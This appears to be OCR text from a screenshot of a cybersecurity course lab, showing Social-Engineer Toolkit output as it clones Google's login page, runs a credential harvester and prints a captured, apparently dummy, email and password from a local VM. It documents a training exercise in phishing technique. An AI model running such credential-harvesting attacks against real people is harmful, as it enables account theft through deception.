 https://my.learn.co/courses/315/grades
Phase 5 Amazon CSA 2022 > Grades > Emmanuel Teodosio
Splunk Appliance New (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Account
Dashboard
Courses
Calendar
Inbox
History
Help
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, t
his captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [02/Oct/2022 23:31:05] "GET / HTTP/1.1" 200 -
10.0.2.15 - - [02/Oct/2022 23:31:06] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTd
NLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â♦♦
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=mrbogus@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=gotchuder123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.